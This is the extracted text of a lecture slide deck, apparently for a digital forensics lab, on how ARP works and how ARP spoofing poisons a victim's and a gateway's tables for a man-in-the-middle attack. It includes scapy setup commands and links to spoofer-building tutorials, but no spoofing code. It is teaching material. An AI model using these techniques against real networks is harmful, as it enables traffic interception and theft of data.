Slide 1
ARP
Traffic files: https://github.com/frankwxu/digital-forensics-lab/tree/main/Illegal_Possession_Images/lab_files/SYN_Flood
Notes:
https://www.youtube.com/watch?v=6G3qm60dfA8&ab_channel=PrashantThombre

Slide 2

Address Resolution Protocol (ARP)
A protocol used to map a network address (such as an IP address) to a physical address (such as a MAC address) on a local network.

Slide 3


Slide 4

How ARP Works
Device A wants to send data to Device B on the same network.
Device A sends an ARP request message to discover the physical address of Device B.
Device B responds with its physical address, and Device A can use this information to send the data to Device B
Often done with a broadcast message

Slide 5
Importance of ARP
ARP is a critical protocol for the proper functioning of local area networks (LANs).
Without ARP, devices on a network would not be able to communicate with each other properly.
Understanding ARP is important for network administrators and anyone who works with computer networks.

Slide 6

Create a working directory
Notes:
sudo apt install python3-scapy
sudo apt install python3-pywin32

Slide 7

address was dynamically learned and is considered complete.
type of hardware address
Remember the Mac address (:fc), we use it later

Slide 8



If you have another machine in your network (LAN)
ping uses ARP protocol to find the target’s machine mac address
the new entry will be added to the ARP table

Slide 9










Gateway IP | Gateway Mac
Victim IP | Victim Mac
Sample ARP tables
Kali
Victim IP | Victim Mac
Gateway IP | Gateway Mac

Slide 10

Delete an arp entry in Kali arp table
Notes:
https://www.thepythoncode.com/article/building-arp-spoofer-using-scapy
https://www.thepythoncode.com/article/make-dns-spoof-python
https://www.geeksforgeeks.org/python-how-to-create-an-arp-spoofer-using-scapy/

Slide 11


Slide 12


Slide 13

ARP request message

Slide 14

ARP reply message

Slide 15







ARP fields in Python scapy library vs. in Wireshark
Notes:
sudo python3 -c "import scapy.all as scapy; print(scapy.ls(scapy.ARP))"

Slide 16

Notes:
sudo python3 -c "import arp; print(arp.get_mac('136.160.215.194'))"

Slide 17


Slide 18
What is ARP Spoofing/Poisoning
A type of cyber attack where an attacker sends false Address Resolution Protocol (ARP) messages over a local area network (LAN).
By doing this, the attacker can associate their own MAC address with the IP address of another device on the network, allowing them to intercept or modify data that is intended for that device.
ARP Spoofing attacks can be used to conduct man-in-the-middle (MITM) attacks, steal sensitive information, or cause network disruption.
To prevent ARP Spoofing, network administrators can implement measures such as using ARP spoofing detection software, limiting the number of devices on the network, or using virtual LANs (VLANs).
Notes:
https://www.thepythoncode.com/article/building-arp-spoofer-using-scapy

Slide 19

Before Attacking/ARP tables are clean
Gateway IP | Gateway Mac
Victim IP | Victim Mac
Gateway IP | Gateway Mac

Slide 20

Attacking/Poisoning ARP tables
Security Problem: Anyone (Attacker) can send an ARP response message to anyone (Victim/Gateway) on the LAN without an ARP request to poison anyone’s (Victim/Gateway’s) ARP table
Security consequence: The Victim/Gateway will go to whatever IP the attacker injected into their ARP tables.
Sending ARP response to the gateway (target) saying that "I have the victim's IP address, use my Mac to talk".
Sending ARP response to the victim (target) saying that "I have the gateway's IP address, used my Mac to talk".

Slide 21

After Attack/ARP tables were poisoned
act as a middleman
Victim IP | Attack’s Mac
poisoned ARP
Gateway IP | Attack’s Mac
man-in-the-middle attack

Slide 22


Slide 23
